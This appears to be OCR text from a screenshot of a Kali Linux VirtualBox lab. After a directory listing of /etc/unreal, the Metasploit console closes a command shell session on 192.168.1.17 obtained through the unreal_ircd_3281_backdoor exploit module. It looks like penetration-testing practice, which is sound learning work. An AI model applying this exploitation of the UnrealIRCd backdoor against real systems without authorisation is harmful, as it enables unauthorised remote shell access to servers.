 VirtualBox
Ko
15:10
Kali linux v2017.1 [Running] - Oracle VM VirtualBox
Applications
Places
Terminal
Mon 02:10
1
Terminal
File Edit View Search Terminal Help
ircd.pid
ircd.tune
modules
networks
spamfilter.conf
tmp
unreal
unrealircd.conf
/etc/unreal
Donation
LICENSE
aliases
badwords.channel.conf
badwords.message.conf
badwords.quit.conf
curl-ca-bundle.crt
dccallow.conf
doc
help.conf
ircd.log
ircd.pid
ircd.tune
modules
networks
spamfilter.conf
tmp
unreal
unrealircd.conf
^C
Abort session 1? [y/N]  y
[*] 192.168.1.17 - Command shell session 1 closed.  Reason: User exit
msf exploit(unreal_ircd_3281_backdoor) > sessions -l
Active sessions
===============
No active sessions.
msf exploit(unreal_ircd_3281_backdoor) >
Right Ctrl